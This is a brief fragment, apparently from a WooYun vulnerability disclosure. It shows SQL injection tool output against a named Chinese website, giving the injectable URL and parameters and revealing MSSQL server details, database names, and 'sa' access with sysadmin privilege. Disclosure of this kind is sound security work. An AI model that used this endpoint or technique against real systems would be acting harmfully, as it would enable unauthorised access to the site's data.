 网址 http://meinian.cn/CustPj.aspx?jjzh=36&yysj=2 &cid=3612037&vid=
类型 String 数据库 MSSQL2008 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) <br>Jul &nbsp;9 2008 14:43:34 <br...
Db Name tyyl_sqlserver
Server Name WIN-ZBA5SG4V057
Host Name MN-X7CNP9DM9D97
dbo权限
System User sa
Current User dbo
Privilege sysadmin
Databases tyyl_sqlserver, msdb, model, tempdb, master,
Drivers C:\,
难道所有数据都在这个数据库里？
Localgropus Administrators,
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, sa,
www.wooyun.org